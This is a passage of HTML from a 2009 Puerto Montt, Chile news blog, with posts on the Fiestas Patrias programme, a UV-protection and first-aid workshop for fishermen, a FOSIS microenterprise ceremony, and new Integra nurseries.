Costanera frente a la Base Naval.  Contará con al menos 10 locales y un escenario central donde se realizarán los eventos folclóricos y algunos juegos populares.<br /><br />La inauguración de las ramadas está programada para el jueves 17 de septiembre a las 19.30 hrs.<br /><br /><b>ACTIVIDADES BICENTENARIOS</b><br /><br />Dentro de la programación, dos espacios serán destinados para disfrutar de la calidad musical de los jóvenes de la comuna y la región.<br /><br />El viernes 4, a las 11.30 hrs, en el Teatro Diego Rivera, el público que llegue a este recinto podrá deleitarse con la Orquesta Sinfónica Juvenil Regional.  Mientras que para el día 26 de este mes, la atención estará concentrada en la presentación del Coro y Orquesta Municipal de Puerto Montt en el Mercado Municipal de Av. Ibañez, a las 12 hrs.<br /><br /><b>PROGRAMA</b><br /><br /><b>Lunes 29 de agosto</b><br /><br />Inicio Curso Cueca<br />Liceo Comercial<br />19:00 hrs<br /><br /><b>Martes 1</b><br /><br />Banda Municipal<br />Plaza de Armas<br />17:30 hrs<br /><br />Delegación de Alerce.: Inicio Curso de Cueca Horario 19:00 Hrs<br /><br /><b>Miércoles 2</b><br /><br />Liceo Comercial y Delegación de Alerce:   Curso de Cueca Horario    19:00 Hrs<br /><br /><b>Jueves 3</b><br /><br />Desfile Cívico<br />Chile Barrio Cayenel<br />11:00 hrs<br /><br />Liceo Comercial y Delegación de Alerce:   Curso de Cueca Horario    19:00 Hrs<br /><br /><b>Viernes 4</b><br /><br />Actividad Bicentenario<br />Orquesta Sinfónica Juvenil Regional<br />Teatro Diego Rivera<br />11:30<br /><br />Banda Municipal<br />Plaza Wipala Lahual<br />Alerce<br />12:00<br /><br />Liceo Comercial y Delegación de Alerce:   Curso de Cueca Horario    19:00 Hrs<br /><br /><b>Sábado 5</b><br /><br />Carrera Garzones<br />Juegos Populares<br />Plaza de Armas<br />16:00<br /><br />Banda Municipal<br />Plaza de Armas<br />17:30 hrs<br /><br /><b>Domingo 6</b><br /><br />Banda Municipal<br />Mall Costanera<br />16:00 Hrs.<br /><br /><br /><b>Lunes 7</b><br /><br />Liceo Comercial y Delegación de Alerce:   Curso de Cueca <br />19:00 Hrs.<br /><br /><b>Martes 8</b><br /><br />Banda Municipal<br />Plaza de Armas<br />17:30 hrs<br /><br />Liceo Comercial y Delegación de Alerce:   Curso de Cueca    19:00 Hrs<br /><br /><b>Miércoles 9</b><br /><br />Liceo Comercial y Delegación de Alerce:   Curso de Cueca Horario    19:00 Hrs.<br /><br /><b>Jueves 10</b><br /><br />Banda Municipal<br />Plaza de Armas<br />17:30 hrs<br /><br />Liceo Comercial y Delegación de Alerce:            Curso de Cueca Horario    19:00 Hrs.<br /><br /><b>Viernes 11</b><br /><br />Banda Municipal <br />Angelmo:                              <br />12:00 Hrs.<br />                                                              *Curso de Cueca:         Horario   19:00 Hrs.  Liceo Comercial y Delegación de Alerce.   <br /><br /><b>Sábado 12</b><br /><br />Banda Municipal<br />Mercado Pdte. Ibáñez<br />12:00 Hrs<br /><br />Juegos Populares<br />Show Popular<br />Gimnasio Municipal Alerce<br />17:00 hrs Los Diamantes Alegres<br /><br /><b>Domingo 13</b><br /><br />Juegos Populares<br />Show Popular<br />Parque Mirasol<br />17:00 hrs<br />Los Diamantes Alegres<br />Juegos Populares<br /><br /><b>Lunes 14</b><br /><br />Desfile Escolares y Org Comunitarias Alerce<br />Plaza Alerce Histórico<br />11:00 hrs<br /><br />Liceo Comercial y Delegación de Alerce:   Curso de Cueca Horario    19:00 Hrs.<br /><br /><b>Martes 15</b><br /><br />Presentación Banda Municipal<br />Plaza de Armas<br />17:30 hrs<br /><br />* Liceo Comercial: Término Curso de Cueca 19:00 Hrs.<br /><br />Delegación de Alerce: Curso de Cueca Horario 19:00 Hrs.                            <br /><br /><b>Miércoles 16</b><br /><br />Desfile Escolares Puerto Montt<br />Campo de Marte<br />11:00 hrs<br /><br />*Delegación de Alerce: Termino Curso de Cueca 19:00 Hrs.<br /><br /><b>Jueves 17</b><br /><br />Cuecada Escuela Chiloé<br />11:00 hrs<br /><br />Show Inauguración Fondas: Horario Inicio  17:30 hrs.<br />Inauguración Oficial Horario de Inicio 19:30 Hrs.<br />Presentación  Grupo Folklórico Municipal Cantamar<br />Los Diamantes Alegres<br /><br /><b>Viernes 18</b><br /><br />Fiesta de la Chilenidad<br />11:00 Torneo Brisca<br />Cancha Los Rios<br />Km 14 Las Quemas<br /><br />Parada Militar  <br />Campo de Marte<br />12:00 hrs<br /><br />Regata Lanchas Chilotas<br />Costanera<br />14:00 hrs<br /><br />Fiesta de la Chilenidad<br />15:30 Carreras a la Chilena<br />Cancha Los Rios<br />Km 14 Las Quemas<br /><br /><b>Sábado 19</b><br /><br />Correntoso:<br />Juegos Populares<br />Presentacion Banda Municipal  <br />12:00 Hrs<br /><br />Juegos Populares:  Grupo Folklórico<br />Horario de Inicio 15:00Hrs.<br /><br /><b>Domingo 20</b><br /><br />&#8220;Afírmate con un Caldillo&#8221;<br />Caleta Pescadores ANAHUAC<br />12:30 hrs<br /><br /><b>Sábado 26</b><br /><br />Actividad Bicentenario<br />Coro y Orquesta Municipal<br />12:00 hrs<br />Mercado Presidente Ibáñez<br /><br />Campeonato Comunal Brisca<br />Gimnasio Lota<br />16:00 hrs
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2009/08/fiestas-patrias-en-puerto-montt.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/fiestas-patrias-en-puerto-montt.html?m=0' itemprop='url'>
Fiestas Patrias en Puerto Montt
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1406815971190744400");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/fiestas-patrias-en-puerto-montt.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:14:00-04:00'>
10:14
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='2693148713285142438'></a>
<article class='post hentry' id='2693148713285142438'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4N9dQK-7RA_MxhyphenhyphenMLTah8SLxH0fNT2KS_kiaCfroRMw3etlnVmGn8sYX3Ksuf4EoUkZogPF1fAuuhcOk5aJJUzJ6DZfu-5s9Gy9t2_EVYZolEIfsGtFaPz9UlCuopjcWrjuTIDw/s400/taller+calbuco+002.jpg' itemprop='image' title='Más de 20 pescadores fueron capacitados en protección UV y primeros auxilios'/>
<div style='display:none!important;'>
<span itemprop='name'>Más de 20 pescadores fueron capacitados en protección UV y primeros auxilios</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4N9dQK-7RA_MxhyphenhyphenMLTah8SLxH0fNT2KS_kiaCfroRMw3etlnVmGn8sYX3Ksuf4EoUkZogPF1fAuuhcOk5aJJUzJ6DZfu-5s9Gy9t2_EVYZolEIfsGtFaPz9UlCuopjcWrjuTIDw/s400/taller+calbuco+002.jpg' itemprop='image' title='Más de 20 pescadores fueron capacitados en protección UV y primeros auxilios'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/mas-de-20-pescadores-fueron-capacitados.html?m=0' itemprop='url'>
Más de 20 pescadores fueron capacitados en protección UV y primeros auxilios
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, agosto 28, 2009';</script>
viernes, agosto 28, 2009
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=2693148713285142438&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-2693148713285142438' itemprop='description articleBody'>
<div id='summary2693148713285142438'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4N9dQK-7RA_MxhyphenhyphenMLTah8SLxH0fNT2KS_kiaCfroRMw3etlnVmGn8sYX3Ksuf4EoUkZogPF1fAuuhcOk5aJJUzJ6DZfu-5s9Gy9t2_EVYZolEIfsGtFaPz9UlCuopjcWrjuTIDw/s1600-h/taller+calbuco+002.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375101763700738738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4N9dQK-7RA_MxhyphenhyphenMLTah8SLxH0fNT2KS_kiaCfroRMw3etlnVmGn8sYX3Ksuf4EoUkZogPF1fAuuhcOk5aJJUzJ6DZfu-5s9Gy9t2_EVYZolEIfsGtFaPz9UlCuopjcWrjuTIDw/s400/taller+calbuco+002.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br />28 de Agosto  2009 <br /><ul><li>Taller fue dictado en Calbuco una de las ciudades pertenecientes al programa de &#8220;Comunas Vulnerables&#8221; liderado por el Ministerio de Salud. Se entregó material educativo e incluso chalecos salvavidas a cada uno de los participantes.</li></ul><br />En la localidad de Calbuco más de 20 pescadores artesanales de diversas caletas de la comuna fueron capacitados en cuidados y protección de rayos UV, y primeros auxilios. El taller fue dictado por profesionales de la Unidad de Salud Ocupacional de la Autoridad Sanitaria Regional, actividad enmarcada en el programa de &#8220;Comunas Vulnerables&#8221; que desarrolla la institución de salud.<br /><br />El taller estuvo orientado a un grupo de trabajadores con vulnerabilidad como son los pescadores artesanales, &#8220;quienes muchas veces no tienen acceso a ser capacitados sobre los riesgos inminentes de una exposición permanente a los rayos solares UV y los primeros auxilios asociados al salvataje marítimo&#8221; dijo la experta en prevención de riesgos de la institución de salud, Angélica Montt. <br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn-5Tzl7bBeTeGXGvVt4sRY5TO5N_BhARNqXKoPRlrME8wEJ_hV8n5qUXgL5Et8ftcYFMXoLR-wX0sih9U2p4e46Tonn1jp4LCF_ljplW4qapLNTS3ZVjOqhdJOc-YqSsWiX-rIA/s1600-h/taller+calbuco+005.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375101777088364802" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn-5Tzl7bBeTeGXGvVt4sRY5TO5N_BhARNqXKoPRlrME8wEJ_hV8n5qUXgL5Et8ftcYFMXoLR-wX0sih9U2p4e46Tonn1jp4LCF_ljplW4qapLNTS3ZVjOqhdJOc-YqSsWiX-rIA/s400/taller+calbuco+005.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBb0uhXPNZ7LH0lScsCrnoOvsh7-4bqTheqNZZHcEcxtZZlrEFqjcI0Gcewp9KONFzoH_QH_fxhZ1aB7BvYULq6pw5nfCe2HO6Gk2sjGKaMCuUBrqcDunIs5PgKRXCTxd2lDnKuw/s1600-h/taller+calbuco+003.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375101768115351298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBb0uhXPNZ7LH0lScsCrnoOvsh7-4bqTheqNZZHcEcxtZZlrEFqjcI0Gcewp9KONFzoH_QH_fxhZ1aB7BvYULq6pw5nfCe2HO6Gk2sjGKaMCuUBrqcDunIs5PgKRXCTxd2lDnKuw/s400/taller+calbuco+003.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><br />La profesional agregó que la experiencia de protección de rayos solares, a través de material educativo se realiza  en los meses de agosto, periodo en el cual &#8220;no existe riesgo de sol evidente; sin embargo, es importante comenzar a sensibilizar y educar sobre esta problemática muchos meses antes para así estar preparados para los meses de verano donde los pescadores artesanales están más expuestos&#8221;. <br /> <br /><b>Determinantes en Salud </b><br /><br />Paralelamente, la actividad fue inserta en las determinantes sociales en salud, es decir las características sociales externas &#8211;como la educación, acceso a vivienda, ingresos- que inciden directamente en el estado de salud de las personas, &#8220;por ello es que en la capacitación se pidió el acompañamiento de un familiar directo como sus esposas, ya que esta información es importante para socializarla con sus respectivos núcleos familiares&#8221;, explicó Montt.   <br /><br />Cabe señalar que esta es la segunda experiencia de capacitación realizada en esta comuna por el equipo de salud ocupacional, anteriormente desarrollada a través de un taller educativo a 22 buzos junto a sus familiares más directos, todo inserto en la metodología del autocuidado.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/mas-de-20-pescadores-fueron-capacitados.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4N9dQK-7RA_MxhyphenhyphenMLTah8SLxH0fNT2KS_kiaCfroRMw3etlnVmGn8sYX3Ksuf4EoUkZogPF1fAuuhcOk5aJJUzJ6DZfu-5s9Gy9t2_EVYZolEIfsGtFaPz9UlCuopjcWrjuTIDw/s400/taller+calbuco+002.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/mas-de-20-pescadores-fueron-capacitados.html?m=0' itemprop='url'>
Más de 20 pescadores fueron capacitados en protección UV y primeros auxilios
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, agosto 28, 2009';</script>
viernes, agosto 28, 2009
</div>
<script type='text/javascript'>
                          createSummary("summary2693148713285142438");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/mas-de-20-pescadores-fueron-capacitados.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-28T15:38:00-04:00'>
15:38
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6343090381333326527'></a>
<article class='post hentry' id='6343090381333326527'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmhyphenhyphensc6vKrAnNiIgeNAKm-ZBltvL2pOsPYjOBzArT7jqvn0PhZHn9BhpoELQpi7nZiC7xCYIle3oo1SHHOVWSOTZ1PL5vSX7UVmtPDxFqFVAn_DZUPkTjW5STVhRxnk1KooHyIA/s400/apoyo+a+emprendimiento+fosis.JPG' itemprop='image' title='Fosis entregó en el salón azul de la Intendencia Regional  480 microemprendimientos'/>
<div style='display:none!important;'>
<span itemprop='name'>Fosis entregó en el salón azul de la Intendencia Regional  480 microemprendimientos</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmhyphenhyphensc6vKrAnNiIgeNAKm-ZBltvL2pOsPYjOBzArT7jqvn0PhZHn9BhpoELQpi7nZiC7xCYIle3oo1SHHOVWSOTZ1PL5vSX7UVmtPDxFqFVAn_DZUPkTjW5STVhRxnk1KooHyIA/s400/apoyo+a+emprendimiento+fosis.JPG' itemprop='image' title='Fosis entregó en el salón azul de la Intendencia Regional  480 microemprendimientos'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/fosis-entrego-en-el-salon-azul-de-la.html?m=0' itemprop='url'>
Fosis entregó en el salón azul de la Intendencia Regional  480 microemprendimientos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6343090381333326527&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6343090381333326527' itemprop='description articleBody'>
<div id='summary6343090381333326527'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmhyphenhyphensc6vKrAnNiIgeNAKm-ZBltvL2pOsPYjOBzArT7jqvn0PhZHn9BhpoELQpi7nZiC7xCYIle3oo1SHHOVWSOTZ1PL5vSX7UVmtPDxFqFVAn_DZUPkTjW5STVhRxnk1KooHyIA/s1600-h/apoyo+a+emprendimiento+fosis.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375100989283307042" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmhyphenhyphensc6vKrAnNiIgeNAKm-ZBltvL2pOsPYjOBzArT7jqvn0PhZHn9BhpoELQpi7nZiC7xCYIle3oo1SHHOVWSOTZ1PL5vSX7UVmtPDxFqFVAn_DZUPkTjW5STVhRxnk1KooHyIA/s400/apoyo+a+emprendimiento+fosis.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br />Ante la presencia de autoridades gubernamentales, un total de 480 beneficiarios y beneficiarias del Sistema Chilesolidario de la comuna de Puerto Montt, participaron en la ceremonia de certificación y entrega de emprendimientos simbólicos del Programa de Apoyo al Microemprendimiento, perteneciente al FOSIS. <br /><br />El objetivo de este programa, es aportar a cada familia beneficiaria, ya sea con insumos, herramientas y/o equipamiento básico para que puedan iniciar un negocio que les permita generar ingresos.  Los  organismos ejecutores de estos programas, son los encargados de coordinar dichas acciones, orientar las ideas de negocio y entregarles los lineamientos para que puedan desarrollar de buena manera su oficio.<br /><br />En la ocasión el Intendente Regional, Sergio Galilea Ocón en su discurso señaló, &#8220;La gente no quiere que le regalen nada, quiere oportunidades, y este es un programa de oportunidades, acá están las herramientas, la asistencia técnica, el afecto y el acompañamiento que nosotros vamos a hacer con todos los emprendimientos de ustedes, para que todos en conjunto superemos las condiciones de crisis en que estamos inmersos&#8221;.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTCaizdsnukeOpg94DCD74qZ10aMiHo53wZ4WaC78m4_UdHLL8av8sBcxliNLHJidGXPjh8pZ-QSVLB9Eh_vQ0iKvCYxfCu61GL09_THCaJ6o0gIwh6qqRWV4xMTSPr8ZzKTK1nA/s1600-h/apoyo+a+emprendimiento+fosis+2.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375101009856323714" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTCaizdsnukeOpg94DCD74qZ10aMiHo53wZ4WaC78m4_UdHLL8av8sBcxliNLHJidGXPjh8pZ-QSVLB9Eh_vQ0iKvCYxfCu61GL09_THCaJ6o0gIwh6qqRWV4xMTSPr8ZzKTK1nA/s400/apoyo+a+emprendimiento+fosis+2.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 272px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkxSX5_IcXfoxbnY3iOELp_H_MgC6n6GVuTYbp6195Sw5kQBES57MBQqsMUyK3ggyKo1uZoJB4DnrLCl0BRlyFxokyXeSrVD1FhOM-y961zS7nOrun5uMuyHk7xmAohPDGU6Sf1A/s1600-h/apoyo+a+emprendimiento+fosis3.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375100999092241746" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkxSX5_IcXfoxbnY3iOELp_H_MgC6n6GVuTYbp6195Sw5kQBES57MBQqsMUyK3ggyKo1uZoJB4DnrLCl0BRlyFxokyXeSrVD1FhOM-y961zS7nOrun5uMuyHk7xmAohPDGU6Sf1A/s400/apoyo+a+emprendimiento+fosis3.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipLrxO9fxdaKK7QV4pi8Go6us0RhLyiY4w6-LqO5E0rFeUkVf4V4ssrFbPgQdOdGKX5_Mj-8k4rzzsVZGnBlYcAUXJ7FDEYLs8rfWSHqx9XF0gOpYaQ4-4WzxbHS1WhkfXln8ugA/s1600-h/apoyo+a+emprendimiento+fosis2.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375100993540654194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipLrxO9fxdaKK7QV4pi8Go6us0RhLyiY4w6-LqO5E0rFeUkVf4V4ssrFbPgQdOdGKX5_Mj-8k4rzzsVZGnBlYcAUXJ7FDEYLs8rfWSHqx9XF0gOpYaQ4-4WzxbHS1WhkfXln8ugA/s400/apoyo+a+emprendimiento+fosis2.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 271px;" /></a><br /><br />Asimismo dijo, más de un 70% de las actividades que se inician permanecen en el tiempo, lo que permite, especialmente a las mujeres, posibilidades de ingreso propio.  Esperamos que con esto se les puedan abrir las puertas en Bancoestado, Sercotec, y&#160;otras  instituciones, que permitan que las emprendedoras de hoy puedan ser las empresarias del mañana, emprendedoras que trabajen en forma asociativa, con afecto y confianza para potenciarse&#8221;. <br /><br />En tanto el Director Regional del FOSIS, Eugenio Pérez Monje sostuvo, &#8220;quisiera destacar que la entrega de estos emprendimientos, tiene una connotación especial ante la situación actual de crisis que hemos tenido que afrontar, es así que estamos muy orgullosos de poder una vez más apoyar a nuestros beneficiarios y beneficiarias, ya que  el término de este Programa en la comuna de Puerto Montt, permitirá que estas personas, logren iniciar sus negocios o emprendimientos personales, a fin de mejorar su calidad de vida a nivel personal y familiar&#8221;.<br /><br />Por su parte, una de las beneficiarias de esta comuna, Bernardita Chacon Cárcamo, dueña de casa con tres hijos expresó, &#8220;estoy muy contenta por haber sido beneficiada con este proyecto, el cual me ha permitido comenzar a trabajar en la venta de confites,  y sin duda agradezco al FOSIS por la oportunidad que nos dan, ya que tengo las ganas y la esperanza de salir adelante junto a mi familia&#8221;.  <br /><br />El monto asignado para la ejecución de estos proyectos de microemprendimiento alcanaza la suma de $ 240.000.000, entre las labores desarrolladas, por cada uno de los beneficiarios se encuentran: tejidos artesanales, pastelería, carpintería, apicultura, jardinería, entre otros.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/fosis-entrego-en-el-salon-azul-de-la.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmhyphenhyphensc6vKrAnNiIgeNAKm-ZBltvL2pOsPYjOBzArT7jqvn0PhZHn9BhpoELQpi7nZiC7xCYIle3oo1SHHOVWSOTZ1PL5vSX7UVmtPDxFqFVAn_DZUPkTjW5STVhRxnk1KooHyIA/s400/apoyo+a+emprendimiento+fosis.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/fosis-entrego-en-el-salon-azul-de-la.html?m=0' itemprop='url'>
Fosis entregó en el salón azul de la Intendencia Regional  480 microemprendimientos
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6343090381333326527");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/fosis-entrego-en-el-salon-azul-de-la.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-28T15:36:00-04:00'>
15:36
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='7719365516370743975'></a>
<article class='post hentry' id='7719365516370743975'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbbcK0JZ2wEzT6vK1mgN_WmlOExMGm5Py5OgyUF7oZQlIZxLHq0H2CcyDxzjII4a5hOy__J2akuhzI6VSwMuCoo9ZYxZ7elCTgMNTedKtaACbwBYRhz1lX7PXYICplxPDFv97tQ/s400/SALA+CUNA.jpg' itemprop='image' title='Aumentos de cobertura 2009 de Integra comenzaron a funcionar esta semana'/>
<div style='display:none!important;'>
<span itemprop='name'>Aumentos de cobertura 2009 de Integra comenzaron a funcionar esta semana</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbbcK0JZ2wEzT6vK1mgN_WmlOExMGm5Py5OgyUF7oZQlIZxLHq0H2CcyDxzjII4a5hOy__J2akuhzI6VSwMuCoo9ZYxZ7elCTgMNTedKtaACbwBYRhz1lX7PXYICplxPDFv97tQ/s400/SALA+CUNA.jpg' itemprop='image' title='Aumentos de cobertura 2009 de Integra comenzaron a funcionar esta semana'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/aumentos-de-cobertura-2009-de-integra.html?m=0' itemprop='url'>
Aumentos de cobertura 2009 de Integra comenzaron a funcionar esta semana
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=7719365516370743975&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-7719365516370743975' itemprop='description articleBody'>
<div id='summary7719365516370743975'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbbcK0JZ2wEzT6vK1mgN_WmlOExMGm5Py5OgyUF7oZQlIZxLHq0H2CcyDxzjII4a5hOy__J2akuhzI6VSwMuCoo9ZYxZ7elCTgMNTedKtaACbwBYRhz1lX7PXYICplxPDFv97tQ/s1600-h/SALA+CUNA.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5375100382304405746" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbbcK0JZ2wEzT6vK1mgN_WmlOExMGm5Py5OgyUF7oZQlIZxLHq0H2CcyDxzjII4a5hOy__J2akuhzI6VSwMuCoo9ZYxZ7elCTgMNTedKtaACbwBYRhz1lX7PXYICplxPDFv97tQ/s400/SALA+CUNA.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><center><span Class="foto">Las nuevas implementaciones beneficiarán a más de 200 familias</span></center><br /> <br /><b>Lactantes y párvulos de la región, se incorporan a nuevas salas cuna y jardines infantiles</b> <br /><ul><li>Las nuevas habilitaciones  forman parte de la meta presidencial 2009 y están ubicadas en cinco comunas de la región.</li></ul><br />Durante esta semana Fundación Integra dio inicio a las actividades de 7 nuevos proyectos de aumentos de cobertura en la región, que contemplan la incorporación al sistema de 78 lactantes y 128 párvulos. <br />Se trata de las salas cuna Espiguita de Río Negro, Mis Primeros Pasos de Puerto Varas, Capullito de Puerto Montt, Mi Refugio de Maullín y Los Huemules de Futaleufú. Las salas cuna Sueños de Bebé y Mil Caritas de Puerto Montt, aumentaron su cobertura en los niveles medios. Estos nuevos proyectos de atención &#8211;cuya inversión en obras bordeó los casi 430 millones de pesos-, están insertos en la meta presidencial 2009, 